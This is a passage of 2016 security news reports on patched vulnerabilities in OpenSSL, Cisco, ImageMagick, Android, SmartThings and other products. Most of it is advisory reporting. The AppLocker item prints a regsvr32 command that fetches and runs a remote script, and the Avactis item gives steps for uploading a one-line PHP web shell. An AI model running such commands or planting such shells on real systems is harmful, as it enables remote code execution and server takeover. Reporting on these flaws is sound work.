“A MITM attacker can use a padding oracle attack to decrypt traffic when the connection uses an AES CBC cipher and the server support AES-NI.” states the advisory issued by the OpenSSL. “This issue was introduced as part of the fix for Lucky 13 padding attack (CVE-2013-0169). The padding check was rewritten to be in constant time by making sure that always the same bytes are read and compared against either the MAC or padding bytes. But it no longer checked that there was enough data to have both the MAC and padding bytes.”
The second flaw (CVE-2016-2108), ranked as a high-severity issue, is a buffer overflow vulnerability in the OpenSSL that only affects OpenSSL versions prior to April 2015.
The ASN.1 encoding the value zero represented as a negative integer can cause a buffer underflow resulting in memory corruption due to the writing out-of-bounds in the i2c_ASN1_INTEGER. An attacker can exploit the vulnerability to execute malicious code on the web server.
“This issue affected versions of OpenSSL prior to April 2015. The bug causing the vulnerability was fixed on April 18th 2015, and released as part of the June 11th 2015 security releases. The security impact of the bug was not known at the time. In previous versions of OpenSSL, ASN.1 encoding the value zero represented as a negative integer can cause a buffer underflow with an out-of-bounds write in i2c_ASN1_INTEGER. The ASN.1 parser does not normally create “negative zeroes” when parsing ASN.1 input, and therefore, an attacker cannot trigger this bug.” states the advisory.
If an application deserializes untrusted ASN.1 structures containing an ANY field, and later reserializes them, an attacker may be able to trigger the flaw causing the out-of-bounds write. The flaw can be triggered, for example, by using maliciously-crafted digital certificates signed by trusted certificate authorities.
“Applications that parse and re-encode X509 certificates are known to be vulnerable. Applications that verify RSA signatures on X509 certificates may also be vulnerable; however, only certificates with valid signatures trigger ASN.1 re-encoding and hence the bug. “
OpenSSL also fixed other four low-severity vulnerabilities, a memory exhaustion issue, a bug that resulted in arbitrary stack data being returned in the buffer and two overflow vulnerabilities.
Administrators using OpenSSL versions 1.0.1 and 1.0.2 need to install the security updates as soon as possible.
High-Severity OpenSSL Vulnerability allows Hackers to Decrypt HTTPS Traffic
5.5.2016 Vulnerebility
OpenSSL has released a series of patches against six vulnerabilities, including a pair of high-severity flaws that could allow attackers to execute malicious code on a web server as well as decrypt HTTPS traffic.
OpenSSL is an open-source cryptographic library that is the most widely being used by a significant portion of the Internet services; to cryptographically protect their sensitive Web and e-mail traffic using the Secure Sockets Layer (SSL) or Transport Layer Security (TLS) protocol.
One of the high-severity flaws, CVE-2016-2107, allows a man-in-the-middle attacker to initiate a "Padding Oracle Attack" that can decrypt HTTPS traffic if the connection uses AES-CBC cipher and the server supports AES-NI.
A Padding Oracle flaw weakens the encryption protection by allowing attackers to repeatedly request plaintext data about an encrypted payload content.
The Padding Oracle flaw (exploit code) was discovered by Juraj Somorovsky using his own developed tool called TLS-Attacker, which allows developers to test their TLS servers with specific TLS messages.
The "OpenSSL Padding Oracle in AES-NI CBC MAC Check" exists in the cryptographic library since 2013, when OpenSSL patched another Padding Oracle flaw called Lucky 13 that compromised TLS cryptography.
"What we have learned from these bugs is that patching crypto libraries is a critical task and should be validated with positive as well as negative tests. For example, after rewriting parts of the CBC padding code, the TLS server must be tested for correct behaviour with invalid padding messages. I hope TLS-Attacker can once be used for such a task." Juraj said in a blog post.
The second high-severity bug, CVE-2016-2108, is a memory corruption flaw in the OpenSSL ASN.1standard for encoding, transmitting and decoding data that allows attackers to execute malicious code on the web server.
The vulnerability only affects OpenSSL versions prior to April 2015. Although the issue was fixed back in June 2015, the security impact of the update has now come to light.
According to OpenSSL, this flaw can potentially be exploited using maliciously-crafted digital certificates signed by trusted certificate authorities.
OpenSSL also patched four other low-severity vulnerabilities including two overflow vulnerabilities, one memory exhaustion issue and one low severity bug that resulted in arbitrary stack data being returned in the buffer.
You can find more technical details about the critical OpenSSL vulnerabilities on CloudFlare.
The security updates have been released for both OpenSSL versions 1.0.1 and 1.0.2 and administrators are advised to apply patches as soon as possible.
Attackers can hack CISCO TelePresence boxes with an HTTP request
5.5.2016 Vulnerebility
Cisco Systems has found and fixed a critical vulnerability tied to its CISCO TelePresence hardware that allowed attackers to access it via an API bug.
Cisco announced it has patched a critical flaw (CVE-2016-1387) affecting its TelePresence systems that allowed unauthorized third-parties to access them by exploiting an API bug. The vulnerability has been rated as critical by CISCO that promptly alerted customers to have discovered the flaw alongside with two “high risk” denial of service flaws in the FirePOWER firewall hardware.
The US-CERT also issued an alert on Wednesday reporting the link to the CISCO advisories that detail the flaws.
Cisco has released three security patches to address the flaws in the TelePresence, FirePower and Adaptive Security Appliance lines.
Regarding the Cisco TelePresence system, the company is warning about the XML Application Programming Interface Authentication Bypass Vulnerability which is caused by the improper implementation of authentication mechanisms for the XML API. The attackers could exploit by using a specifically crafted HTTP request to the XML API that allows them to issue control commands modify the system settings.
“The vulnerability is due to improper implementation of authentication mechanisms for the XML API of the affected software. An attacker could exploit this vulnerability by sending a crafted HTTP request to the XML API. A successful exploit could allow the attacker to perform unauthorized configuration changes or issue control commands to the affected system by using the API.” states the advisory published by CISCO.

Cisco fixed also a vulnerability (CVE-2016-1369) in the Adaptive Security Appliance with FirePower services that could be exploited by attackers to crash the appliance by sending a flood of specially crafted IP packets. The attack could allow the attacker to shut down the Cisco FirePOWER module and stop the traffic inspection.
“A vulnerability in the kernel logging configuration for Firepower System Software for the Adaptive Security Appliance (ASA) 5585-X FirePOWER Security Services Processor (SSP) module could allow an unauthenticated, remote attacker to cause a denial of service (DoS) condition due to high consumption of system resources. ” states Cisco.
The third flaw (CVE-2016-1368) affects the FirePower System Software that allows attackers to launch a denial of service attack. The vulnerable devices belong to the FirePower 7000 and 8000 series hardware. Also in this case attackers can trigger the flaw to knock offline the system or cause a reboot.
“A vulnerability in the packet processing functions of Cisco FirePOWER System Software could allow an unauthenticated, remote attacker to cause an affected system to stop inspecting and processing packets, resulting in a denial of service (DoS) condition.” states the CISCO advisory.
“The vulnerability is due to improper packet handling by the affected software when packets are passed through the sensing interfaces of an affected system. An attacker could exploit this vulnerability by sending crafted packets through a targeted system.”
Cisco and US-CERT are urging administrators t0 install the patches released by the company.
Warning — Widely Popular ImageMagick Tool Vulnerable to Remote Code Execution
4.5.2016 Vulnerebility
A serious zero-day vulnerability has been discovered in ImageMagick, a widely popular software tool used by a large number of websites to process user's photos, which could allow hackers to execute malicious code remotely on servers.
ImageMagick is an open-source image processing library that lets users resize, scale, crop, watermarking and tweak images.
The ImageMagick tool is supported by many programming languages, including Perl, C++, PHP, Python, Ruby and is being deployed by Millions of websites, blogs, social media platforms, and popular content management systems (CMS) such as WordPress and Drupal.
Slack security engineer Ryan Huber disclosed a zero-day flaw (CVE-2016–3714) in the ImageMagick image processing library that allows a hacker to execute malicious code on a Web server by uploading maliciously-crafted image.
For example, by uploading a booby-trapped selfie to a web service that uses ImageMagick, an attacker can execute malicious code on the website's server and steal critical information, snoop on user's accounts and much more.
In other words, only those websites are vulnerable that make use of ImageMagick and allow their users to upload images.
The exploit for the vulnerability has been released and named: ImageTragick.
"The exploit for this vulnerability is being used in the wild," Huber wrote in a blog post published Tuesday. "The exploit is trivial, so we expect it to be available within hours of this post."
He added "We have collectively determined that these vulnerabilities are available to individuals other than the person(s) who discovered them. An unknowable number of people having access to these vulnerabilities makes this a critical issue for everyone using this software."
The ImageMagick team has also acknowledged the flaw, saying the recent "vulnerability reports … include possible Remote Code Execution and ability to render files on the local system."
Though the team has not rolled out any security patches, it recommended that website administrators should add several lines of code to configuration files in order to block attacks, at least via the possible exploits.
Web administrators are also recommended to check the 'magic bytes' in files sent to ImageMagick before allowing the image files to be processed on their end.
Magic bytes are the first few bytes of a file used to identify the image type, such as GIF, JPEG, PNG.
The vulnerability will be patched in versions 7.0.1-1 and 6.9.3-10 of ImageMagick, which are due to be released by the weekend.
Google fixes 40 Critical and High Severity flaws in Android
4.5.2016 Vulnerebility
Patches for 40 high and medium severity vulnerabilities have been included in Google’s May 2016 security update for the Android operating system.
Patches for 40 vulnerabilities have been included in Google’s May 2016 security update for the Android operating system. Many high and medium severity vulnerabilities, in addition to one low severity vulnerability, are patched in this latest update.
The critical issues resolved are: “remote code execution flaws in mediaserver, privilege escalation vulnerabilities in the Android debugger, the Qualcomm TrustZone component, the Qualcomm Wi-Fi driver, the kernel, and the NVIDIA video driver.” The mediaserver flaws permit attackers to remotely execute code within the context of the mediaserver service, while the privilege escalation vulnerabilities would allow for a local malicious application to execute random code in the context of the Android debugger or the kernel.
android malware
The high severity issues addressed with this month’s update involve an information disclosure vulnerability in the Qualcomm tethering controller and a remote denial-of-service (DoS) vulnerability in the Qualcomm hardware code, remote code execution vulnerabilities in the kernel and Bluetooth, privilege elevation flaws in various Qualcomm components, Wi-Fi, mediaserver, the MediaTek Wi-Fi driver and Binder.
The moderate severity issues resolved by the update focus on privilege escalation and information disclosure vulnerabilities.
The Android May 2016 update provides patches for vulnerabilities reported between October 15, 2015, and March 23. Security Week reports:
“The critical vulnerabilities have been assigned the following CVE identifiers: CVE-2016-2428, CVE-2016-2429, CVE-2016-2430, CVE-2016-2431, CVE-2016-2432 CVE-2015-0569, CVE-2015-0570, CVE-2016-2434, CVE-2016-2435, CVE-2016-2436, CVE-2016-2437 and CVE-2015-1805.
The CVE identifiers assigned to these flaws are CVE-2016-2438, CVE-2016-2060, CVE-2016-2439, CVE-2016-2440, CVE-2016-2441, CVE-2016-2442, CVE-2016-2443, CVE-2015-0571, CVE-2016-2444, CVE-2016-2445, CVE-2016-2446, CVE-2016-2447, CVE-2016-2448, CVE-2016-2449, CVE-2016-2450, CVE-2016-2451, CVE-2016-2452, CVE-2016-2453 and CVE-2016-2454.”
For Nexus devices, a security update, which includes patches for most of these flaws, has been sent out to these devices. Google’s partners have been alerted and the source code patches will be posted on the Android Open Source Project (AOSP) repository within the next couple of days.
Google reports having revised its severity ratings in an effort to better align them with real world impact to users.
Hackers can exploit flaws in Samsung Smart Home to access your house
3.5.2016 Vulnerebility Hacking
Security researchers have discovered multiple flaws in the Samsung Smart Home automation system that could be exploited by remote attackers.
Security researchers from the University of Michigan have discovered multiple flaws affecting the Samsung Smart Home automation system that could be exploited by remote attackers for several attacks, including making keys for connecting front door locks.
The experts evaluated the platform’s security design and coupled that with the analysis of 499 SmartThings apps (aka SmartApps) and 132 device handlers using static code analysis tools that we built.
SmartThings implement a privilege separation model, but two intrinsic design flaws lead to significant overprivilege in SmartApps.

The SmartThings event subsystem, which devices use to communicate asynchronously with SmartApps via events, does not sufficiently protect events that carry sensitive information such as lock codes.
“Our key findings are twofold. First, although SmartThings implements a privilege separation model, we discovered two intrinsic design flaws that lead to significant overprivilege in SmartApps. Our analysis reveals that over 55% of SmartApps in the store are overprivileged due to the capabilities being too coarse-grained. Moreover, once installed, a SmartApp is granted full access to a device even if it specifies needing only limited access to the device.” the researchers wrote in a paper “Second, the SmartThings event subsystem, which devices use to communicate asynchronously with SmartApps via events, does not sufficiently protect events that carry sensitive information such as lock codes.”
In the second attack scenario, the researchers exploited a design flaw in the SmartThings framework by creating a proof-of-concept app that requested only privileges to monitor the battery reserves, but that in reality was able to steal the lock codes from the devices.
The experts devised several proof-of-concept exploits including the ones against the Samsung SmartThings IoT platform.
The exploits leverage on two design flaws in the SmartThings framework. The key findings of the analysis are:
“All of the above attacks expose a household to significant harm—break-ins, theft, misinformation, and vandalism,” added the researchers. “The attack vectors are not specific to a particular device and are broadly applicable.”
The researchers published the following proof-of-concept attacks:
secretly planted door lock codes;
stole existing door lock codes;
disabled vacation mode of the home;
trigger a fake fire alarm.
The most dangerous attack was dubbed by researchers “backdoor pin code injection attack,” it consists of a remote lock-picking attack that could give hackers access to users’ homes.
The attacked can send to the victim a specifically crafted HTTPS link in order to obtain the OAuth token that the app and SmartThings platform relied on to authenticate the users.
When the victim provided his credentials, a flaw in the app allowed the link to redirect them to a website managed by the hackers, the attackers operate on behalf of the victim.So far, Samsung has provided no details on plans to fix it.
At the time I was writing, Samsung hasn’t planned yet to fix the issues in the Smart Home automation system.
Anyway, users should think twice before connecting critical components to such kind of platforms.
A flaw in the PwnedList service exposed millions of credentials
3.5.2016 Vulnerebility
A serious expert discovered a flaw in PwnedList service that could have been exploited to access millions of account credentials managed by the service.
A serious vulnerability found in the PwnedList could have been exploited by hackers to gain access to millions of account credentials collected by the service.
The service PwnedList allow users to check if their accounts have been compromised, now a serious vulnerability could expose millions of account credentials collected by the service.
The PwnedList was launched in 2011 and acquired by the InfoArmor firm in 2013, the company used it to offer a new monitoring service to its business clients.
InfoArmor integrated the solution in the Vendor Security Monitoring platform.
The security expert Bob Hodges discovered a serious flaw in the service, he was trying to monitor .edu and .com domains when discovered a security issue that allowed him to monitor any domain.
Every time a user wants to monitor a new domain or a specific email address needs to insert it in platform watchlist and he has to wait for the approval of the service administrators.
Hodges discovered that the lack of input validation could allow an attacker to manipulate a parameter to add any domain to the watchlist.
The issue affects the two-step process implemented by the PwnedList service to add new elements to the watchlist. The expert discovered that the second step did not consider the information submitted in the first step, allowing an attacker to submit arbitrary data by tampering with the request.
Hodges reported the issue to the popular security investigator Brian Krebs who confirmed the existence of the problem.
“Last week, I learned about a vulnerability that exposed all 866 million account credentials harvested by pwnedlist.com, a service designed to help companies track public password breaches that may create security problems for their users.” wrote Krebs in his blog post.
Krebs added the Apple.com domain to his watchlist and in just 12 hours he was able to access over 100,000 Apple account credentials.
“Less than 12 hours after InfoArmor revived my dormant account, I received an automated email alert from the Pwnedlist telling me I had new results for Apple.com. In fact, the report I was then able to download included more than 100,000 usernames and passwords for accounts ending in apple.com. The data was available in plain text, and downloadable as a spreadsheet.”

An attacker could abuse the service to gather information to target a specific organization and gather its account credentials.
Krebs reported the issue to InfoArmor that after initial concerns it has admitted the problem.
The operators of the PwnedList website temporary shut down the service in order to fix the problem.
OpenSSL Project plans to patch soon High Severity Vulnerabilities
29.4.2016 Vulnerebility
The OpenSSL Project yesterday announced that it plans to release will release on May 3 security patches for several vulnerabilities affecting the popular crypto library.
The OpenSSL Project announced this week that it will release security patches for several vulnerabilities affecting the popular crypto library.
The OpenSSL Project plans to release the patches on May 3, the list of vulnerabilities that will be fixed includes also High Severity flaws.
The OpenSSL versions 1.0.0 and 0.9.8 are no longer supported, this means that they will not receive any security updates in the future, meanwhile, the support for version 1.0.1 will end on December 31, 2016.
The users have noted that this is the third update for the OpenSSL crypto library issued in this year. Earlier this year the OpenSSL Project released versions 1.0.2f and 1.0.1r to fix a high-severity vulnerability (CVE-2016-0701) that allows attackers to decrypt secure traffic. The developers also patched two separate vulnerabilities in OpenSSL, the most severe affected the implementations of the Diffie-Hellman key exchange algorithm presents only in OpenSSL version 1.0.2.
OpenSSL Project
Another round of security updates released in March fixed vulnerabilities, including the DROWN flaw that could be exploited by attackers to access users’ sensitive data over secure HTTPS communications. In March, security experts estimated that the DROWN vulnerabilities affected a quarter of the top one million HTTPS domains and one-third of all HTTPS websites at the time of disclosure.
Microsoft Windows Applocker circumvented by exploiting native OS utility to remote execute code
23.4.2016 Vulnerebility
The native Windows command-line utility Regsvr32 can be exploited to bypass MS Applocker and run remote code bypassing protection mechanisms.
A security researcher recently discovered a vulnerability that may very well reap chaos in the Windows world, it can be used to bypass whitelisting protections such as Microsoft’s AppLocker.
The Microsoft digitally-signed binary is a utility called Regsvr32 and it is a native command-line utility used to register DLLs (dynamic link library) and typically spawned when installing applications or software on a Windows system.
Once the DLLs have been registered, the data and code that is contained in the DLLs can be shared across one, two or many applications at the same time; however, a proof-of-concept conducted by the security researcher proved that the call to the DLL combined with COM
Scripplets (also known as .SCT files, more details at Inside COM+) is not limited to local access. In fact, it allowed the security researcher to execute JavaScript or VBScript code that it sourced from remote DLL located anywhere on the internet. While exploiting this vulnerability only requires minimal privileges, it makes the threat actor’s malicious job easy and seamless.
Once inside the network, the threat actor is able to run malicious code residing anywhere on the internet. Moreover, the Regsvr32 command-line utility is proxy and SSL aware and therefore a perfect and easy native tool to abuse.
“I have been researching fileless persistence mechanisms. And it led me to a dark place. I would wish on no mortal. COM+.” said the security researcher “subTee” “I found a reference that stated that the [COM+] code in the registration element executes on register and unregister.” Intrigued yet restricted by the dilemma to execute the code by registering the DLL as a privileged user i.e. Administrator or a user with elevated privileges, “subTee” decided to take a different approach. “I logged in as a normal user and right clicked the .sct file and chose “unregister” and… It worked!”
Here is an example of execution call:
regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll
It is unclear if this “feature” in the Regsvr32 command-line utility is by design or design flaw since there is not much information being documented about the utility on Microsoft MSDN page. However, irrespective of its use, it is clear that it can be used as an exploitation vehicle.
From the perspective of incident response and digital forensics, unless the analyst knows exactly what to look for, detection of this sort of attack vector is very difficult to identify as there are virtually no artifacts or remains to be found once the command has been executed.
To date, Microsoft has yet to comment or acknowledge this vulnerability and it is unclear when Microsoft will issue a patch, if any, after having subTee privately disclosing it to Microsoft on Tuesday 19th of April 2016.
The proof-of-concept code is available on the GitHub repository.

Source xakep.ru
Cisco Wireless LAN Controller affected by severe flaws. Patch it now
21.4.2016 Vulnerebility
Cisco has released a series of security updates to fix several vulnerabilities in the CISCO Wireless LAN Controller (WLC) products.
Cisco has released security updates to fix several vulnerabilities in the Wireless LAN Controller (WLC) products. The Cisco Wireless LAN Controllers allow organizations to centrally manage, secure, and configure access points throughout their network infrastructure.
The HTTP Parsing Denial of Service Vulnerability (CVE-2016-1363) affection the Wireless LAN Controller could be exploited by a remote unauthenticated attacker to cause a buffer overflow and cause a DoS.
“A vulnerability in the HTTP URL redirect feature of Cisco Wireless LAN Controller (WLC) Software could allow an unauthenticated, remote attacker to cause a buffer overflow condition on an affected device, resulting in a denial of service (DoS) condition.” states the security advisory.
The flaw, rated as “critical” by CISCO, is caused by the improper handling of HTTP traffic and it affects WLC software versions 7.2, 7.3, 7.4 releases prior to 7.4.140.0(MD), 7.5, 7.6, and 8.0 releases prior to 8.0.115.0(ED).
Another DoS vulnerability (CVE-2016-1364) affects the Cisco Wireless LAN Controller and resides in the Bonjour task manager. An attacker can exploit it by sending specially crafted Bonjour traffic to a vulnerable device.

The flaw is rated as “high” and affects the CISCO Wireless LAN Controller software versions 7.4 prior to 7.4.130.0(MD), 7.5, 7.6, and 8.0 releases prior to 8.0.110.0(ED).
“A vulnerability in the Bonjour task manager of Cisco Wireless LAN Controller (WLC) Software could allow an unauthenticated, remote attacker to cause a denial of service (DoS) condition on an affected device.”
A third flaw, rated as “high,” is affecting the Cisco Wireless LAN Controller is the CVE-2016-1362 and exists in the web-based management interface of devices running the AireOS software. A remote attacker can trigger the device reload by accessing a URL that is not supported by the management interface. Cisco WLC devices that are running AireOS releases 4.1 through 7.4.120.0, all 7.5 releases, and release 7.6.100.0 are affected.
“A vulnerability in the web-based management interface of Cisco Wireless LAN Controller (WLC) devices running Cisco AireOS Software could allow an unauthenticated, remote attacker to cause an affected device to reload, resulting in a denial of service (DoS) condition.” states the advisory.
Don’t waste time, apply the free software updates released by CISCO.
Experts discovered a number of flaws in the Avactis PHP Shopping Cart
18.4.2016 Vulnerebility
A group of experts at VoidSec used a Grey Box approach to assess the security posture of some important aspects of Avactis PHP Shopping Cart.
Avactis is an open source ecommerce Shopping Cart platform most used in US and UK. Security experts from VoidSec analyzed the e-commerce software discovered an impressive number of vulnerabilities. The group of experts composed of Maurizio Abdel Adim Oisfi, Andrei Manole, and Luca Milano used a Grey Box approach to assess the security posture of some important aspects of Avactis PHP Shopping Cart.
“The purpose of the present project is to assess the security posture of some important aspects of Avactis PHP Shopping Cart. The activity is performed through Web Application Penetration Test using Grey Box approach. The risk level of the vulnerabilities is calculated using the CVSS v3 score.” states the report published by the VoidSec team.
Let’s start from the findings of the assessment, the experts have discovered the following flaws:
Spreading of Files with Malicious Extensions on Upload New Design and Execution in some
circumstances
Non-Admin PHP Shell Upload via Stored XSS and CSRF Protection Bypass
Time-based blind SQL Injection on Newsletter subscription
Boolean-based SQL Injection on checkout.php
Admin orders.php Union/Error/Boolean/Time based SQL Injection
Directory Listing and Backup Download /avactis- conf/backup/ (works only on stock apache2 or
nginx)
PHP Shell upload (admin only)
XSS on checkout.php and product-info.php
Various Stored XSS in cart.php
Stored XSS in Image File Name and Order Comments Field
PHP Command injection on Admin Panel avactis-system/admin/admin.php?page_view=phpinfo
Cross Site Request Forgery in Frontend
Full Path Disclosure on Upload New Design and /avactis-layouts/storefront-layout.ini and /avactisconf/cache/
Incorrect Error handling (information disclosure)
Directory Listing /avactis-themes/ and /avactis-extensions/ and /avactis-system/admin/templates/
and /avactis-uploads/[hash]/ and /avactis-system/admin/blocks_ini/
No input Validation in Rating System
Various Reflected Self-XSS on Admin Panel
No e-mail confirmation on user creation
As you can observe the platform is affected by practically any kind of vulnerability, from Cross Site Request Forgery to Time based SQL Injection. It is worrying that the system appears quite open to hacking attacks, security issues like the lack of input Validation in Rating System and e-mail confirmation on user creation could allow a remote attacker to compromise the system impacting its logic.
Let’s consider for example the “Timebased blind SQL Injection on Newsletter subscription Description.”
The lack of filtering on an input parameter allows an attacker to access the database and, if gaining the necessary privileges, modify the contents through an SQL Injection attack (time-based).
The experts explained that the vulnerability affects the request for subscribing to the website newsletter.
POST
/productlist.php asc_action=customer_subscribe&email=mail@mail.it&topic[1]=1&topic [2]=2
Another worrying issue in the Avactis platform are various reflected SelfXSS on the admin panel that could be exploited by hackers to steal the session cookie, use an XSS Shell in ASP and insert a virusand send commands, cookies, keyloggers and so on.
Another interesting flaw it a PHP Shell upload, despite it is limited to admin.
An attacker with admin privileged can trigger the flaw to upload a PHP shell on the server by exploiting the picture uploading function that fails to check uploaded extensions. A malicious admin can insert in a legitimate picture some PHP code that will be executed when the uploaded file is opened. Below a PoC provided by the experts:
Below a PoC provided by the experts:
Create a real file JPG || PNG || GIF (ciao.jpg)
Edit its content adding “<?php system($_GET[‘cmd’]); ?> 3 – Rename the file in ciao.php
Upload that file on the server through whichever picture upload form on the administration side
Open the uploaded file
We could go on for hours, the common factor in all the flaws is the lack of content validation that causes the exposure of Avactis platform to many types of attacks.
I suggest you read the report that also include the solution for any vulnerability discovered in the assessment.
Urgent, Uninstall QuickTime for Windows Now
16.4.2016 Vulnerebility
Apple abandons the support for the Windows version of quicktime, everyone should follow Apple’s guidance to uninstall it to avoid attacks.
It is official, Apple will no longer provide security updates for the Windows version of the popular QuickTime.
It is important to uninstall the product that remains vulnerable to cyber attacks, recently experts discovered two remote code execution vulnerabilities that at this point will remain unfixed.
The announcement that QuickTime for Windows will be no longer supported was published by ZDI that obtained the news after Steven Seeley of Source Incite reported details of the two critical vulnerabilities.
The security vulnerabilities were reported to Apple on November 11, 2015, and the company communicated to ZDI on March 9 that it is deprecating QuickTime on Windows.
“First, Apple is deprecating QuickTime for Microsoft Windows. They will no longer be issuing security updates for the product on the Windows Platform and recommend users uninstall it. Note that this does not apply to QuickTime on Mac OSX.
Second, our Zero Day Initiative has just released two advisories ZDI-16-241 and ZDI-16-242 detailing two new, critical vulnerabilities affecting QuickTime for Windows.” reported Trend Micro in a blog post.
Both issues are heap corruption flaws that could be exploited by hackers for remote code execution. The attack scenario is simple and sees the victims accessing a maliciously crafted website or file.
“both of these are heap corruption remote code execution vulnerabilities. One vulnerability occurs an attacker can write data outside of an allocated heap buffer. The other vulnerability occurs in the stco atom where by providing an invalid index, an attacker can write data outside of an allocated heap buffer. Both vulnerabilities would require a user to visit a malicious web page or open a malicious file to exploit them. And both vulnerabilities would execute code in the security context the QuickTime player, which in most cases would be that of the logged on user.” continues Trend Micro.
At this point you have no choice, you must uninstall Quicktime now!
“Uninstalling QuickTime 7 also removes the legacy QuickTime 7 web plug-in, if present. Websites increasingly use the HTML5 web standard for a better video-playback experience across a wide range of browsers and devices, without additional software or plug-ins. Removing legacy browser plug-ins enhances the security of your PC.” states Apple.

What is the impact on OX users?
Apple informed users that the QuickTime plugin has been disabled in OS X and web browsers in order to protect them from cyber attacks leveraging the security flaws.
The US-CERT has issued an advisory on the vulnerabilities explaining the risks associated with the flaws.
“Computers running QuickTime for Windows will continue to work after support ends. However, using unsupported software may increase the risks from viruses and other security threats. Potential negative consequences include loss of confidentiality, integrity, or availability of data, as well as damage to system resources or business assets. The only mitigation available is to uninstall QuickTime for Windows,” states the US-CERT advisory.
At the time I was writing, security experts confirmed that they are not aware of any active attacks against these vulnerabilities currently.
Don’t waste time, uninstall QuickTime for Windows today.
Patch the VMware Client Integration Plugin asap
15.4.2016 Vulnerebility
VMware issued a security update to fix a critical vulnerability in the VMware Client Integration Plugin, apply it as soon as possible.
VMware issued a Security Advisory related to a critical security vulnerability (CVE-2016-2076) in the VMware Client Integration Plugin urging administrators to urgently apply the needed patch.
The flaw could be exploited by attackers to launch a Man in the Middle attack or Web session hijacking under certain conditions. The problem resides in the way the VMware Client Integration Plugin handles session content.
“The VMware Client Integration Plugin does not handle session content in a safe way. This may allow for a Man in the Middle attack or Web session hijacking in case the user of the vSphere Web Client visits a malicious Web site.” states the VMware advisory.

The vulnerability affects the following versions of the VMware Client Integration Plugin shipped with:
vCenter Server 6.0 (any 6.0 version up to 6.0 U2)
vCenter Server 5.5 U3a, U3b, U3c
vCloud Director 5.5.5
vRealize Automation Identity Appliance 6.2.4
The experts at VMware highlighted that in order to solve the issue, both the server side (i.e. vCenter Server, vCloud Director, and vRealize Automation Identity Appliance)
and the client side (i.e. CIP of the vSphere Web Client) need to be updated.
Below the procedure to install the security updates:
A) Install an updated version of:
– vCenter Server
– vCloud Director
– vRealize Automation Identity Appliance
B) After step A), update the Client Integration Plugin on the system
from which the vSphere Web Client is used.
Updating the plugin on vSphere and vRA Identity Appliance is
explained in VMware Knowledge Base article 2145066.
Updating the plugin on vCloud Director is initiated by a prompt
when connecting the vSphere Web Client to the updated version of
vCloud Director.
CISCO fixed a high risk security flaw in the UCS software
14.4.2016 Vulnerebility
CISCO has recently issued a security update to fix a high-risk security vulnerability affecting the UCS software and exploitable with a simple HTTP poke.
Cisco has recently patched a “high” risk security vulnerability (CVE-2016-1352) affecting its Unified Computing System (UCS) Central Software that could allow a remote attacker to gain remote control of the machines.
cisco UCS
According to the CISCO advisory the flaw resides in the Unified Computing System web framework and a remote unauthenticated attacker can trigger it to execute arbitrary commands on the targeted UCS control server by sending it a specially crafted HTTP request.
“A vulnerability in the web framework of Cisco Unified Computing System (UCS) Central Software could allow an unauthenticated, remote attacker to execute arbitrary commands on a targeted system.” states the CISCO advisory
“The vulnerability is due to improper input validation by the affected software. An attacker could exploit this vulnerability by sending a malicious HTTP request to an affected system. A successful exploit could allow the attacker to execute arbitrary commands on the underlying operating system.”
The vulnerability has been reported by the security researcher Gregory Draperi.
The Unified Computing System software is designed to manage a large number of Cisco UCS servers at a time in data centers, this means that if the remote attacker is able to compromise it can theoretically open a door within the targeted network and easily move laterally.
Organizations running UCS Central Software versions 1.3(1b) and earlier need to update them to solve the problem.
The good news is that the Cisco Product Security Incident Response Team (PSIRT) is not aware of any attacks in the wild that exploited the vulnerability in the Unified Computing System.
Adobe fixes CVE-2016-1019 Zero-Day exploited to serve ransomware
8.4.2016 Vulnerebility
Cyber criminals are exploiting the Flash player zero-day vulnerability (CVE-2016-1019) affecting Flash Player 21.0.0.197 and earlier disclosed by Adobe.
Cyber criminals are already exploiting the Flash player zero-day vulnerability (CVE-2016-1019) affecting Flash Player 21.0.0.197 and earlier (CVE-2016-1019) disclosed by Adobe this week.
Researchers at security firm Proofpoint confirmed that cyber gangs are exploiting it to distribute a ransomware dubbed Cerber.
The hackers exploited the Flash Zero-day vulnerability to infect machines running Flash Player 20.0.0.306 and earlier on Windows 10 and earlier.
“A critical vulnerability (CVE-2016-1019) exists in Adobe Flash Player 21.0.0.197 and earlier versions for Windows, Macintosh, Linux, and Chrome OS. Successful exploitation could cause a crash and potentially allow an attacker to take control of the affected system.” reported the advisory published by Adobe a couple of days ago on the Flash Player zero-day vulnerability.
The Flash player zero-day vulnerability is a memory corruption bug that exists in an undocumented ASnative API, it can be exploited by attackers for remote code execution. The popular security expert Kafeine reported the inclusion of the zero-day flaw in the Magnitude exploit kit.
“On April 2, 2016, Proofpoint researchers discovered that the Magnitude exploit kit (EK) [1] was successfully exploiting Adobe Flash version 20.0.0.306. Because the Magnitude EK in question did not direct any exploits to Flash 21.0.0.182, we initially suspected that the exploit was for CVE-2016-1001 as in Angler [2], the combination exploit “CVE-2016-0998/CVE-2016-0984″ [3], or CVE-2016-1010.” reported ProofPoint.

“Despite the fact that this new exploit could potentially work on any version of Adobe Flash, including a fully patched instance of Flash, the threat actors implemented it in a manner that only targeted older versions of Flash. In other words, equipped with a weapon that could pierce even the latest armor, they only used it against old armor, and in doing so exposed to security researchers a previously unreported vulnerability,” states Proofpoint “We refer to this type of faulty implementation as a ‘degraded’ mode, and it is something that we have observed in the past with CVE-2014-8439 and CVE-2015-0310 in Angler.”
Adobe explained that a mitigation was had been in the version 21.0.0.182 released in March, anyway it has solved the issue with the release of Flash Player 21.0.0.213, which also fixes other 23 vulnerabilities.
It is interesting to note that experts at FireEye noted that the zero-day exploit code for the CVE-2016-1019 presents many similarities to exploits leaked as a result of the clamorous Hacking Team hack.
“The exploit’s code layout and some of the functionalities are similar to the leaked HackingTeam exploits, in that it downloads malware from another server and executes it.” states the analysis published by FireEye.
More than 135 million ARRIS cable modems vulnerable to remote attacks
8.4.2016 Vulnerebility
Attackers can exploit the flaws in the ARRIS SURFboard cable modems to remotely knock out the device, more than 135 million device open to attacks.
The security expert David Longenecker reported security vulnerabilities affecting the popular broadband cable SURFboard modems produced by the ARRIS (formerly Motorola). The ARRIS SB6141 model is available for sale for around $70 US, it is able to support over 150 megabit speeds and works with all almost every US Internet provider.
Attackers can exploit the flaws in the ARRIS SURFboard modems to remotely knock out the device for a period of time that could reach 30 minutes, more than 135 million devices are at risk.
The attackers can rebooting the SURFboard modems remotely without authentication due to the presence of cross-site request forgery vulnerability.
